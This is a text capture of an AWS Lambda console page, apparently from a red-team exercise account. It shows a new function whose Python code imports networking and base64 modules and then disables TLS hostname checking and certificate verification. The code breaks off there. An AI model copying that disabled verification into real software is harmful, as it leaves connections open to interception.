 aws Services ▼ apig red_team_051 @ 5606-9650-7532 ▼ Ohio ▼ Support ▼
Successfully created the function myLambdaFunction001. You can now change its code and configuration. To invoke your function with a test event, choose "Test".
Lambda > Functions > myLambdaFunction001
myLambdaFunction001
Throttle Copy ARN Actions ▼
▼ Function overview Info
myLambdaFunction00
1
Layers (0)
+ Add trigger
+ Add destination
Description
-
Last modified
12 minutes ago
Function ARN
arn:aws:lambda:us-east-2:560696507532:function:myL
ambdaFunction001
Code Test Monitor Configuration Aliases Versions
Code source Info
Upload from ▼
File Edit Find View Go Tools Window Test Deploy Changes not deployed
Go to Anything (Ctrl-P)
lambda_function ×
Deploy your Lambda function (Ctrl-Shift-U)
Environment
myLambdaFunction
lambda_function.py
1 import ssl
2 import urllib.request
3 import base64
4
5 ctx = ssl.create_default_context()
6 ctx.check_hostname = False
7 ctx.verify_mode = ssl.CERT_NONE
2021